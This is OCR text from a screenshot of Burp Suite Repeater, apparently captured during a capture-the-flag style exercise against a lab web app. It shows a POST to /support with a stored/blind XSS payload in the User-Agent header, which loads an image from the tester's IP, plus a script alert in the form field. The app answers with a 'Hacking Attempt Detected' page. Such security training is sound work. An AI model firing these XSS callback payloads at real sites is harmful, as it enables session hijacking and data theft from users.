 1
2
3
4
10.10.14.75
17:13
Burp Suite Professional v2024.5.5 - Headless - licensed to Toreon CVBA
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SignSaboteur
Search Settings
XSS 3 < User Interaction × JavaScript Execution × Cookies × Dashboard × Command Injection × Revshell × 9 × 10 × +
Send Cancel < >
Target: http://10.129.194.23:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.194.23:5000
3 User-Agent: <img src=x onerror='document.write("<img
src=//10.10.14.75/JS>")'>
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 104
6 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
7
8 fname=pink&lname=draconian&email=pink%40pink.com&phone=0000&message=
<script>alert("GET+HACKED")</script>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 27 Jul 2024 21:13:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1881
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
Search
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 5
Response headers 5
Inspector
Notes
Done
Event log (6) All issues (26)